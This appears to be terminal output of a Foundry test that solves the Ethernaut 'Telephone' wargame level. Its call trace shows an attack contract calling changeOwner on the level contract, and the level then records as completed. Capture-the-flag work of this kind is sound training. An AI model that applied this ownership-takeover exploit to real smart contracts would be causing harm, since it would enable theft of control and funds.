 → ethernaut-x-foundry git:(main) ✗ forge test --match-contract TelephoneTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for TelephoneTest.json:TelephoneTest
[PASS] testTelephoneHack() (gas: 303513)
Traces:
[303513] TelephoneTest::testTelephoneHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000, 0x0000000000000000000000000000000000000000)
│ └─ ← ()
├─ [132914] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [105751] TelephoneFactory::createInstance(0x0000000000000000000000000000000000000000)
│ │ ├─ → new Telephone@0x9cc6…0067
│ │ │ └─ ← 255 bytes of code
│ │ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│ ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ → new TelephoneHack@0x5a44…fef3
│ └─ ← 251 bytes of code
├─ [893] TelephoneHack::attack()
│ ├─ [436] Telephone::changeOwner(0x0000000000000000000000000000000000000000)
│ │ └─ ← ()
│ └─ ← ()
├─ [4346] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ ├─ [1299] TelephoneFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
│ │ ├─ [303] Telephone::owner()
│ │ │ └─ ← 0x0000000000000000000000000000000000000000
│ │ └─ ← true
│ ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()